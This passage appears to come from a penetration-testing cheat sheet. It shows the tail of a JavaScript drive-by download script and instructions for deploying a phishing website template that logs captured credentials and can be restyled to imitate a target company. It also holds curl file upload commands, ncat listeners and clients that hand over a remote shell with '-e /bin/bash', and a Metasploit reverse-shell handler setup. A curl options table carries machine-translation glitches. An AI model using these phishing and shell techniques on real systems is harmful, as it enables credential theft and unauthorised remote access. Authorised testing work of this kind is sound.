			var anchor = document . createElement ( 'a' ) ;
			anchor . href = window . URL . createObjectURL ( blob ) ;
			anchor . download = name ;
			anchor . click ( ) ;
			// in Firefox it is necessary to delay revoking the ObjectURL
			setTimeout ( function ( ) {
				window . URL . revokeObjectURL ( anchor ) ;
				anchor . remove ( ) ;
			} , 250 ) ;
		}
	} ;
	req . send ( ) ;
}
// specify your file here, use only an absolute URL
download ( 'http://localhost/files/pentest.pdf' , 'application/pdf' , 'pentest.pdf' , 'GET' ) ;
// download('http://localhost/files/pentest.docx', 'plain/txt', 'pentest.docx', 'GET');
To try it out, copy all the content from social_engineeringdriveby_download to your server's web root directory (eg, to xampphtdocs on XAMPP), and navigate to the web page with your preferred web browser.
To try it out, copy all the content from social_engineeringphishing_website to your server's web root directory (eg, to xampphtdocs on XAMPP), and navigate to the web page with your preferred web browser.
Captured credentials will be stored in social_engineeringphishing_websitelogscredentials.log.

Figure 2 - Phishing Website
Read the comments in social_engineeringphishing_websiteindex.php to get a better understanding on how all of it works.
You can modify and expand this template to your liking. You have everything that needs to get you started.
You can easily customize CSS to make it look more like the company you are testing, eg, change colors, logo, etc.
Check the standalone redirect templates in social_engineeringphishing_websiteredirects directory.
Use SingleFile (Chrome)(FireFox) browser extension to download a web page as a single HTML file, then, rename the file to index.php .
Here you can find a bunch of random stuff.
Download a file:
curl somesite.com/somefile.txt -o somefile.txt
Upload a file:
curl somesite.com/uploads/ -T somefile.txt
| オプション | 説明 |
|---|---|
| -d | Sends the specified data in a POST request to the HTTP server |
| -H | Extra header to include in the request when sending HTTP to a server |
| -私 | Include the HTTP response headers in the output |
| -k | Proceed and operate server connections otherwise considered insecure |
| -o | Write to file instead of stdout |
| -t | Transfers the specified local file to the remote URL, same as PUT method |
| -v | Make the operation more talkative |
| -x | Use the specified proxy ([protocol://]host[:port]) |
| -X | Specifies a custom request method to use when communicating with the HTTP server |
Find out how to test a web server for various HTTP methods and method overrides at ivan-sincek/forbidden.
[Server] Set up a listener:
 ncat -nvlp 9000

ncat -nvlp 9000 > received_data.txt

ncat -nvlp 9000 -e /bin/bash

ncat -nvlp 9000 -e /bin/bash --ssl

ncat -nvlp 9000 --ssl-cert crt.pem --ssl-key key.pem

ncat -nvlp 9000 --keep-open <<< "HTTP/1.1 200 OKrnrn"
[Client] Connect to a remote host:
 ncat -nv 192.168.8.5 9000

ncat -nv 192.168.8.5 9000 < sent_data.txt

ncat -nv 192.168.8.5 9000 -e /bin/bash

ncat -nv 192.168.8.5 9000 -e /bin/bash --ssl

ncat -nv 192.168.8.5 9000 --ssl-cert crt.pem --ssl-key key.pem
Find out how to create an SSL/TLS certificate at ivan-sincek/secure-website.
Check if connection to a specified TCP port (eg, port 22 or 23) is possible:
 for i in {0..255} ; do ncat -nv " 192.168.8. ${i} " 9000 -w 2 -z 2>&1 | grep -Po ' (?<=Connected to )[^s]+(?=.) ' ; done

for ip in $( cat ips.txt ) ; do ncat -nv " ${ip} " 9000 -w 2 -z 2>&1 | grep -Po ' (?<=Connected to )[^s]+(?=.) ' ; doneSet up a listener (change the PAYLOAD, LHOST, and LPORT as necessary):
 msfconsole -q

use exploit/multi/handler

set PAYLOAD windows/shell_reverse_tcp

set LHOST 192.168.8.185

set LPORT 9000

exploit
Use ngrok to give your local web server a public address, but do not expose the web server for too long if it is not properly hardened due to security concerns.
I advise you not to transfer any sensitive data over it, just in case.
Credits to the authors!


